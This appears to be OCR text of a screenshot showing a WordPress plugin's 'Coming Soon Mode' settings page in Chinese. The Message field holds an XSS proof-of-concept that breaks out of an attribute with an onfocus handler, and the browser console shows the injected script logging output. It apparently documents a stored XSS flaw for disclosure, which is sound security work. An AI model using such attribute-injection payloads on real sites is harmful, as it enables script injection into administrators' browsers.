 wordpress 1 1 新建 嗨，admin
仪表盘
文章
媒体
页面
评论 1
外观
插件 1
Responsive
Coming Soon Page
用户
工具
设置
Coming Soon Mode Settings
Title
Our Site Is Coming Soon!!!
Sub Title
Stay Tuned For Something Amazing
Message
Responsive Design & Faster User Interface" onfocus=console.log(/xss3/) autofocus
test="123
Restore Defaults Save Options
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels 25 items hidden by filters
JQMIGRATE: Migrate is installed, version 1.4.1 load-scripts.php?c=1…ortable&ver=4.9.1:9
/xss1/ admin.php?page=rcsm-weblizar:378
/xss2/ admin.php?page=rcsm-weblizar:386
/xss1/ admin.php?page=rcsm-weblizar:378
/xss2/ admin.php?page=rcsm-weblizar:386